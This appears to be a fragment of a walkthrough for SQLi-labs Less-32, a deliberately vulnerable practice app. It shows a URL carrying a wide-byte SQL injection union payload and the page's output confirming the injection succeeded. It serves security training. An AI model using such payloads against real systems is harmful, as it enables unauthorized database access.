 192.168.10.150/sqlilabs/Less-32/?id=-1%df%27%20union%20select%201,2,3--+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,2,3--
The Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c322c332d2d20